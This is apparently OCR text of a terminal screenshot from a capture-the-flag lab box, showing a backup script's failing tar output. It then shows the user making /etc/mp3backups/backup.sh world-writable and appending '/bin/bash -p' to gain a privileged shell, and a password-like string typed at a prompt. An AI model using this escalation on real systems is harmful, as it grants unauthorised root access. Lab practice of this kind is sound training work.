 192.168.1.79 10.23.16.187 10.10.196.247 - cyborg 64% 08:10 PM
/home/alex/Music/image10.mp3
/home/alex/Music/image5.mp3
/home/alex/Music/image4.mp3
/home/alex/Music/image3.mp3
/home/alex/Music/image6.mp3
/home/alex/Music/image8.mp3
/home/alex/Music/image9.mp3
/home/alex/Music/image11.mp3
/home/alex/Music/image2.mp3
find: ‘/run/user/108/gvfs’: Permission denied
Backing up /home/alex/Music/song1.mp3 /home/alex/Music/song2.mp3 /home/alex/Musi
c/song3.mp3 /home/alex/Music/song4.mp3 /home/alex/Music/song5.mp3 /home/alex/Mus
ic/song6.mp3 /home/alex/Music/song7.mp3 /home/alex/Music/song8.mp3 /home/alex/Mu
sic/song9.mp3 /home/alex/Music/song10.mp3 /home/alex/Music/song11.mp3 /home/alex
/Music/song12.mp3 to /etc/mp3backups//ubuntu-scheduled.tgz
tar: Removing leading `/' from member names
tar: /home/alex/Music/song1.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song2.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song3.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song4.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song5.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song6.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song7.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song8.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song9.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song10.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song11.mp3: Cannot stat: No such file or directory
tar: /home/alex/Music/song12.mp3: Cannot stat: No such file or directory
tar: Exiting with failure status due to previous errors
Backup finished
alex@ubuntu:~$ ls
Desktop Downloads Pictures Templates Videos
Documents Music Public user.txt
alex@ubuntu:~$ cd Music/
alex@ubuntu:~/Music$ ls
image10.mp3 image12.mp3 image2.mp3 image4.mp3 image6.mp3 image8.mp3
image11.mp3 image1.mp3 image3.mp3 image5.mp3 image7.mp3 image9.mp3
alex@ubuntu:~/Music$ chmdo 777 /etc/mp3backups/backup.sh
No command 'chmdo' found, did you mean:
Command 'chmod' from package 'coreutils' (main)
chmdo: command not found
alex@ubuntu:~/Music$ chmod 777 /etc/mp3backups/backup.sh
alex@ubuntu:~/Music$ ls -la /etc/mp3backups/backup.sh
-rwxrwxrwx 1 alex alex 1083 Dec 30 2020 /etc/mp3backups/backup.sh
alex@ubuntu:~/Music$ nano /etc/mp3backups/backup.sh
Error opening terminal: xterm-kitty.
alex@ubuntu:~/Music$ echo '/bin/bash -p' >> /etc/mp3backups/backup.sh
alex@ubuntu:~/Music$ echo '/bin/bash -p' >> /etc/mp3backups/backup.sh
❯ S3cretP@s3
zsh: command not found: S3cretP@s3
~ ✘ 127